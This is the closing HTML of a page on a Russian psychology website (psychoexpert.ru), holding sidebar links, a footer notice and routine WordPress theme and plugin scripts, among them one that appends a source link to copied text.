	<li class="cat-item cat-item-8"><a href="https://psychoexpert.ru/esse/">Эссе</a>
</li>
			</ul>

			</aside><aside id="pages-2" class="widget inner-padding widget_pages">
			<ul>
				<li class="page_item page-item-28"><a href="https://psychoexpert.ru/about/">О проекте</a></li>
<li class="page_item page-item-3"><a href="https://psychoexpert.ru/privacy-policy/">Политика конфиденциальности</a></li>
<li class="page_item page-item-23"><a href="https://psychoexpert.ru/contacts/">Форма для контактов</a></li>
			</ul>

			</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Сайт"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<p style="font-size: 18px">Все документы на сайте представлены в ознакомительных и учебных целях. <br />Вы можете цитировать материалы с сайта с указанием ссылки на источник.</p>
<a href="/about/">О проекте</a> | <a href="/privacy-policy/">Политика конфиденциальности</a> | <a href="/contacts/">Форма для контактов</a><br />
psychoexpert.ru &copy; 2026 				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.oncopy = function () {var bodyElement = document.body;var selection = getSelection();var link_url = document.URL;var page_link = "<br>Источник: %link%";page_link = page_link.replace("%link%", " " + link_url + " ");var copy_text = selection + page_link;var divElement = document.createElement("div");divElement.style.position="absolute";divElement.style.left="-99999px";bodyElement.appendChild(divElement);divElement.innerHTML = copy_text;selection.selectAllChildren(divElement);window.setTimeout(function() {bodyElement.removeChild(divElement);},0);}</script><script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script type="text/javascript">
jQuery(function(f){
    var element = f('.custom-search .search-form');
    f(window).scroll(function(){
        if ( (f(this).scrollTop() > 230 && f(this).scrollTop() < 1630)/* || f(this).scrollTop() > 3030*/) {
            element.addClass("searchform2");
        } else {
            element.removeClass("searchform2");
       }
    });
});
</script><script id="generate-smooth-scroll-js-extra">
var smooth = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800"};
//# sourceURL=generate-smooth-scroll-js-extra
</script>
<script src="https://psychoexpert.ru/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js" id="generate-smooth-scroll-js"></script>
<script id="wpfront-scroll-top-js-extra">
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:20px;bottom:20px;}@media screen and (max-width:640px){#wpfront-scroll-top-container{visibility:hidden;}}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Cimg src=\"https://psychoexpert.ru/wp-content/plugins/wpfront-scroll-top/includes/assets/icons/54.png\" alt=\"\" title=\"\"\u003E\u003C/button\u003E","data":{"hide_iframe":true,"button_fade_duration":200,"auto_hide":true,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra
</script>
<script src="https://psychoexpert.ru/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js" id="wpfront-scroll-top-js" defer data-wp-strategy="defer"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0434\u043c\u0435\u043d\u044e","closeSubMenuLabel":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0434\u043c\u0435\u043d\u044e"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://psychoexpert.ru/wp-content/themes/generatepress/assets/js/menu.min.js" id="generate-menu-js"></script>
<script src="https://psychoexpert.ru/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js" id="lwptoc-main-js"></script>

</body>
</html>

<!-- Dynamic page generated in 0.724 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-08 10:10:52 -->

<!-- super cache -->